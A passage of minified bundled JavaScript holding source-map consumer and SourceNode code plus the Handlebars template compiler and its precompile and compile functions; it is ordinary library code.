c).generatedLine=p,l=v;l<x&&!this._charIsMappingSeparator(n,l);l++);if(s=b[a=n.slice(v,l)])v+=a.length;else{for(s=[];v<l;)r.decode(n,v,y),d=y.value,v=y.rest,s.push(d);if(2===s.length)throw new Error("Found a source, but no line and column");if(3===s.length)throw new Error("Found a source and line, but no column");b[a]=s}i.generatedColumn=u+s[0],u=i.generatedColumn,s.length>1&&(i.source=f+s[1],f+=s[1],i.originalLine=h+s[2],h=i.originalLine,i.originalLine+=1,i.originalColumn=g+s[3],g=i.originalColumn,s.length>4&&(i.name=m+s[4],m+=s[4])),w.push(i),"number"==typeof i.originalLine&&A.push(i)}o(w,t.compareByGeneratedPositionsDeflated),this.__generatedMappings=w,o(A,t.compareByOriginalPositions),this.__originalMappings=A},a.prototype._findMapping=function(t,e,r,o,i,a){if(t[r]<=0)throw new TypeError("Line must be greater than or equal to 1, got "+t[r]);if(t[o]<0)throw new TypeError("Column must be greater than or equal to 0, got "+t[o]);return n.search(t,e,i,a)},a.prototype.computeColumnSpans=function(){for(var t=0;t<this._generatedMappings.length;++t){var n=this._generatedMappings[t];if(t+1<this._generatedMappings.length){var e=this._generatedMappings[t+1];if(n.generatedLine===e.generatedLine){n.lastGeneratedColumn=e.generatedColumn-1;continue}}n.lastGeneratedColumn=1/0}},a.prototype.originalPositionFor=function(n){var e={generatedLine:t.getArg(n,"line"),generatedColumn:t.getArg(n,"column")},r=this._findMapping(e,this._generatedMappings,"generatedLine","generatedColumn",t.compareByGeneratedPositionsDeflated,t.getArg(n,"bias",i.GREATEST_LOWER_BOUND));if(r>=0){var o=this._generatedMappings[r];if(o.generatedLine===e.generatedLine){var a=t.getArg(o,"source",null);null!==a&&(a=this._sources.at(a),a=t.computeSourceURL(this.sourceRoot,a,this._sourceMapURL));var c=t.getArg(o,"name",null);return null!==c&&(c=this._names.at(c)),{source:a,line:t.getArg(o,"originalLine",null),column:t.getArg(o,"originalColumn",null),name:c}}}return{source:null,line:null,column:null,name:null}},a.prototype.hasContentsOfAllSources=function(){return!!this.sourcesContent&&this.sourcesContent.length>=this._sources.size()&&!this.sourcesContent.some((function(t){return null==t}))},a.prototype.sourceContentFor=function(n,e){if(!this.sourcesContent)return null;var r=this._findSourceIndex(n);if(r>=0)return this.sourcesContent[r];var o,i=n;if(null!=this.sourceRoot&&(i=t.relative(this.sourceRoot,i)),null!=this.sourceRoot&&(o=t.urlParse(this.sourceRoot))){var a=i.replace(/^file:\/\//,"");if("file"==o.scheme&&this._sources.has(a))return this.sourcesContent[this._sources.indexOf(a)];if((!o.path||"/"==o.path)&&this._sources.has("/"+i))return this.sourcesContent[this._sources.indexOf("/"+i)]}if(e)return null;throw new Error('"'+i+'" is not in the SourceMap.')},a.prototype.generatedPositionFor=function(n){var e=t.getArg(n,"source");if((e=this._findSourceIndex(e))<0)return{line:null,column:null,lastColumn:null};var r={source:e,originalLine:t.getArg(n,"line"),originalColumn:t.getArg(n,"column")},o=this._findMapping(r,this._originalMappings,"originalLine","originalColumn",t.compareByOriginalPositions,t.getArg(n,"bias",i.GREATEST_LOWER_BOUND));if(o>=0){var a=this._originalMappings[o];if(a.source===r.source)return{line:t.getArg(a,"generatedLine",null),column:t.getArg(a,"generatedColumn",null),lastColumn:t.getArg(a,"lastGeneratedColumn",null)}}return{line:null,column:null,lastColumn:null}},de.BasicSourceMapConsumer=a,s.prototype=Object.create(i.prototype),s.prototype.constructor=i,s.prototype._version=3,Object.defineProperty(s.prototype,"sources",{get:function(){for(var t=[],n=0;n<this._sections.length;n++)for(var e=0;e<this._sections[n].consumer.sources.length;e++)t.push(this._sections[n].consumer.sources[e]);return t}}),s.prototype.originalPositionFor=function(e){var r={generatedLine:t.getArg(e,"line"),generatedColumn:t.getArg(e,"column")},o=n.search(r,this._sections,(function(t,n){return t.generatedLine-n.generatedOffset.generatedLine||t.generatedColumn-n.generatedOffset.generatedColumn})),i=this._sections[o];return i?i.consumer.originalPositionFor({line:r.generatedLine-(i.generatedOffset.generatedLine-1),column:r.generatedColumn-(i.generatedOffset.generatedLine===r.generatedLine?i.generatedOffset.generatedColumn-1:0),bias:e.bias}):{source:null,line:null,column:null,name:null}},s.prototype.hasContentsOfAllSources=function(){return this._sections.every((function(t){return t.consumer.hasContentsOfAllSources()}))},s.prototype.sourceContentFor=function(t,n){for(var e=0;e<this._sections.length;e++){var r=this._sections[e].consumer.sourceContentFor(t,!0);if(r)return r}if(n)return null;throw new Error('"'+t+'" is not in the SourceMap.')},s.prototype.generatedPositionFor=function(n){for(var e=0;e<this._sections.length;e++){var r=this._sections[e];if(-1!==r.consumer._findSourceIndex(t.getArg(n,"source"))){var o=r.consumer.generatedPositionFor(n);if(o)return{line:o.line+(r.generatedOffset.generatedLine-1),column:o.column+(r.generatedOffset.generatedLine===o.line?r.generatedOffset.generatedColumn-1:0)}}}return{line:null,column:null}},s.prototype._parseMappings=function(n,e){this.__generatedMappings=[],this.__originalMappings=[];for(var r=0;r<this._sections.length;r++)for(var i=this._sections[r],a=i.consumer._generatedMappings,c=0;c<a.length;c++){var s=a[c],l=i.consumer._sources.at(s.source);l=t.computeSourceURL(i.consumer.sourceRoot,l,this._sourceMapURL),this._sources.add(l),l=this._sources.indexOf(l);var d=null;s.name&&(d=i.consumer._names.at(s.name),this._names.add(d),d=this._names.indexOf(d));var p={source:l,generatedLine:s.generatedLine+(i.generatedOffset.generatedLine-1),generatedColumn:s.generatedColumn+(i.generatedOffset.generatedLine===s.generatedLine?i.generatedOffset.generatedColumn-1:0),originalLine:s.originalLine,originalColumn:s.originalColumn,name:d};this.__generatedMappings.push(p),"number"==typeof p.originalLine&&this.__originalMappings.push(p)}o(this.__generatedMappings,t.compareByGeneratedPositionsDeflated),o(this.__originalMappings,t.compareByOriginalPositions)},de.IndexedSourceMapConsumer=s,de}().SourceMapConsumer,Hn.SourceNode=function(){if(xe)return we;xe=1;var t=se().SourceMapGenerator,n=te(),e=/(\r?\n)/,r="$$$isSourceNode$$$";function o(t,n,e,o,i){this.children=[],this.sourceContents={},this.line=null==t?null:t,this.column=null==n?null:n,this.source=null==e?null:e,this.name=null==i?null:i,this[r]=!0,null!=o&&this.add(o)}return o.fromStringWithSourceMap=function(t,r,i){var a=new o,c=t.split(e),s=0,l=function(){return t()+(t()||"");function t(){return s<c.length?c[s++]:void 0}},d=1,p=0,u=null;return r.eachMapping((function(t){if(null!==u){if(!(d<t.generatedLine)){var n=(e=c[s]||"").substr(0,t.generatedColumn-p);return c[s]=e.substr(t.generatedColumn-p),p=t.generatedColumn,h(u,n),void(u=t)}h(u,l()),d++,p=0}for(;d<t.generatedLine;)a.add(l()),d++;if(p<t.generatedColumn){var e=c[s]||"";a.add(e.substr(0,t.generatedColumn)),c[s]=e.substr(t.generatedColumn),p=t.generatedColumn}u=t}),this),s<c.length&&(u&&h(u,l()),a.add(c.splice(s).join(""))),r.sources.forEach((function(t){var e=r.sourceContentFor(t);null!=e&&(null!=i&&(t=n.join(i,t)),a.setSourceContent(t,e))})),a;function h(t,e){if(null===t||void 0===t.source)a.add(e);else{var r=i?n.join(i,t.source):t.source;a.add(new o(t.originalLine,t.originalColumn,r,e,t.name))}}},o.prototype.add=function(t){if(Array.isArray(t))t.forEach((function(t){this.add(t)}),this);else{if(!t[r]&&"string"!=typeof t)throw new TypeError("Expected a SourceNode, string, or an array of SourceNodes and strings. Got "+t);t&&this.children.push(t)}return this},o.prototype.prepend=function(t){if(Array.isArray(t))for(var n=t.length-1;n>=0;n--)this.prepend(t[n]);else{if(!t[r]&&"string"!=typeof t)throw new TypeError("Expected a SourceNode, string, or an array of SourceNodes and strings. Got "+t);this.children.unshift(t)}return this},o.prototype.walk=function(t){for(var n,e=0,o=this.children.length;e<o;e++)(n=this.children[e])[r]?n.walk(t):""!==n&&t(n,{source:this.source,line:this.line,column:this.column,name:this.name})},o.prototype.join=function(t){var n,e,r=this.children.length;if(r>0){for(n=[],e=0;e<r-1;e++)n.push(this.children[e]),n.push(t);n.push(this.children[e]),this.children=n}return this},o.prototype.replaceRight=function(t,n){var e=this.children[this.children.length-1];return e[r]?e.replaceRight(t,n):"string"==typeof e?this.children[this.children.length-1]=e.replace(t,n):this.children.push("".replace(t,n)),this},o.prototype.setSourceContent=function(t,e){this.sourceContents[n.toSetString(t)]=e},o.prototype.walkSourceContents=function(t){for(var e=0,o=this.children.length;e<o;e++)this.children[e][r]&&this.children[e].walkSourceContents(t);var i=Object.keys(this.sourceContents);for(e=0,o=i.length;e<o;e++)t(n.fromSetString(i[e]),this.sourceContents[i[e]])},o.prototype.toString=function(){var t="";return this.walk((function(n){t+=n})),t},o.prototype.toStringWithSourceMap=function(n){var e={code:"",line:1,column:0},r=new t(n),o=!1,i=null,a=null,c=null,s=null;return this.walk((function(t,n){e.code+=t,null!==n.source&&null!==n.line&&null!==n.column?(i===n.source&&a===n.line&&c===n.column&&s===n.name||r.addMapping({source:n.source,original:{line:n.line,column:n.column},generated:{line:e.line,column:e.column},name:n.name}),i=n.source,a=n.line,c=n.column,s=n.name,o=!0):o&&(r.addMapping({generated:{line:e.line,column:e.column}}),i=null,o=!1);for(var l=0,d=t.length;l<d;l++)10===t.charCodeAt(l)?(e.line++,e.column=0,l+1===d?(i=null,o=!1):o&&r.addMapping({source:n.source,original:{line:n.line,column:n.column},generated:{line:e.line,column:e.column},name:n.name})):e.column++})),this.walkSourceContents((function(t,n){r.setSourceContent(t,n)})),{code:e.code,map:r}},we.SourceNode=o,we}().SourceNode),Hn}function ke(){return ye||(ye=1,function(t,n){function e(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var r=un(),o=e(It()),i=Bt(),a=(be||(be=1,function(t,n){n.__esModule=!0;var e=Bt(),r=void 0;try{var o=_e();r=o.SourceNode}catch(t){}function i(t,n,r){if(e.isArray(t)){for(var o=[],i=0,a=t.length;i<a;i++)o.push(n.wrap(t[i],r));return o}return"boolean"==typeof t||"number"==typeof t?t+"":t}function a(t){this.srcFile=t,this.source=[]}r||((r=function(t,n,e,r){this.src="",r&&this.add(r)}).prototype={add:function(t){e.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){e.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),a.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,n){this.source.unshift(this.wrap(t,n))},push:function(t,n){this.source.push(this.wrap(t,n))},merge:function(){var t=this.empty();return this.each((function(n){t.add(["  ",n,"\n"])})),t},each:function(t){for(var n=0,e=this.source.length;n<e;n++)t(this.source[n])},empty:function(){var t=this.currentLocation||{start:{}};return new r(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var n=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof r?t:(t=i(t,this,n),new r(n.start.line,n.start.column,this.srcFile,t))},functionCall:function(t,n,e){return e=this.generateList(e),this.wrap([t,n?"."+n+"(":"(",e,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var n=this,e=[];Object.keys(t).forEach((function(r){var o=i(t[r],n);"undefined"!==o&&e.push([n.quotedString(r),":",o])}));var r=this.generateList(e);return r.prepend("{"),r.add("}"),r},generateList:function(t){for(var n=this.empty(),e=0,r=t.length;e<r;e++)e&&n.add(","),n.add(i(t[e],this));return n},generateArray:function(t){var n=this.generateList(t);return n.prepend("["),n.add("]"),n}},n.default=a,t.exports=n.default}(Qn,Qn.exports)),Qn.exports),c=e(a);function s(t){this.value=t}function l(){}l.prototype={nameLookup:function(t,n){return this.internalNameLookup(t,n)},depthedLookup:function(t){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(t),")"]},compilerInfo:function(){var t=r.COMPILER_REVISION;return[t,r.REVISION_CHANGES[t]]},appendToBuffer:function(t,n,e){return i.isArray(t)||(t=[t]),t=this.source.wrap(t,n),this.environment.isSimple?["return ",t,";"]:e?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(t,n){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",t,",",JSON.stringify(n),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(t,n,e,r){this.environment=t,this.options=n,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!r,this.name=this.environment.name,this.isChild=!!e,this.context=e||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,n),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,a=void 0,c=void 0,s=void 0,l=void 0;for(s=0,l=i.length;s<l;s++)a=i[s],this.source.currentLocation=a.loc,c=c||a.loc,this[a.opcode].apply(this,a.args);if(this.source.currentLocation=c,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new o.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),r?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var d=this.createFunctionContext(r);if(this.isChild)return d;var p={compiler:this.compilerInfo(),main:d};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,h=u.programs,g=u.decorators;for(s=0,l=h.length;s<l;s++)h[s]&&(p[s]=h[s],g[s]&&(p[s+"_d"]=g[s],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),r?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),n.srcName?(p=p.toStringWithSourceMap({file:n.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new c.default(this.options.srcName),this.decorators=new c.default(this.options.srcName)},createFunctionContext:function(t){var n=this,e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var o=0;Object.keys(this.aliases).forEach((function(t){var r=n.aliases[t];r.children&&r.referenceCount>1&&(e+=", alias"+ ++o+"="+t,r.children[0]="alias"+o)})),this.lookupPropertyFunctionIsUsed&&(e+=", "+this.lookupPropertyFunctionVarDeclaration());var i=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&i.push("blockParams"),this.useDepths&&i.push("depths");var a=this.mergeSource(e);return t?(i.push(a),Function.apply(this,i)):this.source.wrap(["function(",i.join(","),") {\n  ",a,"}"])},mergeSource:function(t){var n=this.environment.isSimple,e=!this.forceBuffer,r=void 0,o=void 0,i=void 0,a=void 0;return this.source.each((function(t){t.appendToBuffer?(i?t.prepend("  + "):i=t,a=t):(i&&(o?i.prepend("buffer += "):r=!0,a.add(";"),i=a=void 0),o=!0,n||(e=!1))})),e?i?(i.prepend("return "),a.add(";")):o||this.source.push('return "";'):(t+=", buffer = "+(r?"":this.initializeBuffer()),i?(i.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(r?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(t){var n=this.aliasable("container.hooks.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs(t,0,e);var r=this.popStack();e.splice(1,0,r),this.push(this.source.functionCall(n,"call",e))},ambiguousBlockValue:function(){var t=this.aliasable("container.hooks.blockHelperMissing"),n=[this.contextName(0)];this.setupHelperArgs("",0,n,!0),this.flushInline();var e=this.topStack();n.splice(1,0,e),this.pushSource(["if (!",this.lastHelper,") { ",e," = ",this.source.functionCall(t,"call",n),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack((function(t){return[" != null ? ",t,' : ""']})),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,n,e,r){var o=0;r||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[o++])),this.resolvePath("context",t,o,n,e)},lookupBlockParam:function(t,n){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",n,1)},lookupData:function(t,n,e){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",n,0,!0,e)},resolvePath:function(t,n,e,r,o){var i=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,n,e,r,o){var i=n.popStack(),a=e.length;t&&a--;for(;r<a;r++)i=n.nameLookup(i,e[r],o);return t?[n.aliasable("container.strict"),"(",i,", ",n.quotedString(e[r]),", ",JSON.stringify(n.source.currentLocation)," )"]:i}(this.options.strict&&o,this,n,e,t));else for(var a=n.length;e<a;e++)this.replaceStack((function(o){var a=i.nameLookup(o,n[e],t);return r?[" && ",a]:[" != null ? ",a," : ",o]}))},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,n){this.pushContext(),this.pushString(n),"SubExpression"!==n&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,n){var e=this.nameLookup("decorators",n,"decorator"),r=this.setupHelperArgs(n,t);this.decorators.push(["fn = ",this.decorators.functionCall(e,"",["fn","props","container",r])," || fn;"])},invokeHelper:function(t,n,e){var r=this.popStack(),o=this.setupHelper(t,n),i=[];e&&i.push(o.name),i.push(r),this.options.strict||i.push(this.aliasable("container.hooks.helperMissing"));var a=["(",this.itemsSeparatedBy(i,"||"),")"],c=this.source.functionCall(a,"call",o.callParams);this.push(c)},itemsSeparatedBy:function(t,n){var e=[];e.push(t[0]);for(var r=1;r<t.length;r++)e.push(n,t[r]);return e},invokeKnownHelper:function(t,n){var e=this.setupHelper(t,n);this.push(this.source.functionCall(e.name,"call",e.callParams))},invokeAmbiguous:function(t,n){this.useRegister("helper");var e=this.popStack();this.emptyHash();var r=this.setupHelper(0,t,n),o=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",e,")"];this.options.strict||(o[0]="(helper = ",o.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",o,r.paramsInit?["),(",r.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",r.callParams)," : helper))"])},invokePartial:function(t,n,e){var r=[],o=this.setupParams(n,1,r);t&&(n=this.popStack(),delete o.name),e&&(o.indent=JSON.stringify(e)),o.helpers="helpers",o.partials="partials",o.decorators="container.decorators",t?r.unshift(n):r.unshift(this.nameLookup("partials",n,"partial")),this.options.compat&&(o.depths="depths"),o=this.objectLiteral(o),r.push(o),this.push(this.source.functionCall("container.invokePartial","",r))},assignToHash:function(t){var n=this.popStack(),e=void 0,r=void 0,o=void 0;this.trackIds&&(o=this.popStack()),this.stringParams&&(r=this.popStack(),e=this.popStack());var i=this.hash;e&&(i.contexts[t]=e),r&&(i.types[t]=r),o&&(i.ids[t]=o),i.values[t]=n},pushId:function(t,n,e){"BlockParam"===t?this.pushStackLiteral("blockParams["+n[0]+"].path["+n[1]+"]"+(e?" + "+JSON.stringify("."+e):"")):"PathExpression"===t?this.pushString(n):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:l,compileChildren:function(t,n){for(var e=t.children,r=void 0,o=void 0,i=0,a=e.length;i<a;i++){r=e[i],o=new this.compiler;var c=this.matchExistingProgram(r);if(null==c){this.context.programs.push("");var s=this.context.programs.length;r.index=s,r.name="program"+s,this.context.programs[s]=o.compile(r,n,this.context,!this.precompile),this.context.decorators[s]=o.decorators,this.context.environments[s]=r,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams,r.useDepths=this.useDepths,r.useBlockParams=this.useBlockParams}else r.index=c.index,r.name="program"+c.index,this.useDepths=this.useDepths||c.useDepths,this.useBlockParams=this.useBlockParams||c.useBlockParams}},matchExistingProgram:function(t){for(var n=0,e=this.context.environments.length;n<e;n++){var r=this.context.environments[n];if(r&&r.equals(t))return r}},programExpression:function(t){var n=this.environment.children[t],e=[n.index,"data",n.blockParams];return(this.useBlockParams||this.useDepths)&&e.push("blockParams"),this.useDepths&&e.push("depths"),"container.program("+e.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var n=["("],e=void 0,r=void 0,i=void 0;if(!this.isInline())throw new o.default("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)n=["(",e=[a.value]],i=!0;else{r=!0;var c=this.incrStack();n=["((",this.push(c)," = ",a,")"],e=this.topStack()}var l=t.call(this,e);i||this.popStack(),r&&this.stackSlot--,this.push(n.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var n=0,e=t.length;n<e;n++){var r=t[n];if(r instanceof s)this.compileStack.push(r);else{var o=this.incrStack();this.pushSource([o," = ",r,";"]),this.compileStack.push(o)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var n=this.isInline(),e=(n?this.inlineStack:this.compileStack).pop();if(!t&&e instanceof s)return e.value;if(!n){if(!this.stackSlot)throw new o.default("Invalid stack pop");this.stackSlot--}return e},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,n=t[t.length-1];return n instanceof s?n.value:n},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var n=this.aliases[t];return n?(n.referenceCount++,n):((n=this.aliases[t]=this.source.wrap(t)).aliasable=!0,n.referenceCount=1,n)},setupHelper:function(t,n,e){var r=[];return{params:r,paramsInit:this.setupHelperArgs(n,t,r,e),name:this.nameLookup("helpers",n,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(r)}},setupParams:function(t,n,e){var r={},o=[],i=[],a=[],c=!e,s=void 0;c&&(e=[]),r.name=this.quotedString(t),r.hash=this.popStack(),this.trackIds&&(r.hashIds=this.popStack()),this.stringParams&&(r.hashTypes=this.popStack(),r.hashContexts=this.popStack());var l=this.popStack(),d=this.popStack();(d||l)&&(r.fn=d||"container.noop",r.inverse=l||"container.noop");for(var p=n;p--;)s=this.popStack(),e[p]=s,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(i[p]=this.popStack(),o[p]=this.popStack());return c&&(r.args=this.source.generateArray(e)),this.trackIds&&(r.ids=this.source.generateArray(a)),this.stringParams&&(r.types=this.source.generateArray(i),r.contexts=this.source.generateArray(o)),this.options.data&&(r.data="data"),this.useBlockParams&&(r.blockParams="blockParams"),r},setupHelperArgs:function(t,n,e,r){var o=this.setupParams(t,n,e);return o.loc=JSON.stringify(this.source.currentLocation),o=this.objectLiteral(o),r?(this.useRegister("options"),e.push("options"),["options=",o]):e?(e.push(o),""):o}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),n=l.RESERVED_WORDS={},e=0,r=t.length;e<r;e++)n[t[e]]=!0}(),l.isValidJavaScriptVariableName=function(t){return!l.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},n.default=l,t.exports=n.default}(Gn,Gn.exports)),Gn.exports}var Ce,Se=(Ae||(Ae=1,function(t,n){function e(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var r=e(kn()),o=e(Pn()),i=Un(),a=function(){if(Nn)return jn;function t(t){return t&&t.__esModule?t:{default:t}}Nn=1,jn.__esModule=!0,jn.Compiler=i,jn.precompile=function(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new n.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var o=r.parse(t,e),i=(new r.Compiler).compile(o,e);return(new r.JavaScriptCompiler).compile(i,e)},jn.compile=function(t,r,o){if(void 0===r&&(r={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new n.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+t);"data"in(r=e.extend({},r))||(r.data=!0),r.compat&&(r.useDepths=!0);var i=void 0;function a(){var n=o.parse(t,r),e=(new o.Compiler).compile(n,r),i=(new o.JavaScriptCompiler).compile(e,r,void 0,!0);return o.template(i)}function c(t,n){return i||(i=a()),i.call(this,t,n)}return c._setup=function(t){return i||(i=a()),i._setup(t)},c._child=function(t,n,e,r){return i||(i=a()),i._child(t,n,e,r)},c};var n=t(It()),e=Bt(),r=t(Pn()),o=[].slice;function i(){}function a(t,n){if(t===n)return!0;if(e.isArray(t)&&e.isArray(n)&&t.length===n.length){for(var r=0;r<t.length;r++)if(!a(t[r],n[r]))return!1;return!0}}function c(t){if(!t.path.parts){var n=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[n.original+""],original:n.original+"",loc:n.loc}}}return i.prototype={compiler:i,equals:function(t){var n=this.opcodes.length;if(t.opcodes.length!==n)return!1;for(var e=0;e<n;e++){var r=this.opcodes[e],o=t.opcodes[e];if(r.opcode!==o.opcode||!a(r.args,o.args))return!1}for(n=this.children.length,e=0;e<n;e++)if(!this.children[e].equals(t.children[e]))return!1;return!0},guid:0,compile:function(t,n){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=n,this.stringParams=n.stringParams,this.trackIds=n.trackIds,n.blockParams=n.blockParams||[],n.knownHelpers=e.extend(Object.create(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},n.knownHelpers),this.accept(t)},compileProgram:function(t){var n=(new this.compiler).compile(t,this.options),e=this.guid++;return this.usePartial=this.usePartial||n.usePartial,this.children[e]=n,this.useDepths=this.useDepths||n.useDepths,e},accept:function(t){if(!this[t.type])throw new n.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var n=t.body,e=n.length,r=0;r<e;r++)this.accept(n[r]);return this.options.blockParams.shift(),this.isSimple=1===e,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){c(t);var n=t.program,e=t.inverse;n=n&&this.compileProgram(n),e=e&&this.compileProgram(e);var r=this.classifySexpr(t);"helper"===r?this.helperSexpr(t,n,e):"simple"===r?(this.simpleSexpr(t),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,n,e),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var n=t.program&&this.compileProgram(t.program),e=this.setupFullMustacheParams(t,n,void 0),r=t.path;this.useDecorators=!0,this.opcode("registerDecorator",e.length,r.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new n.default("Unsupported number of partial arguments: 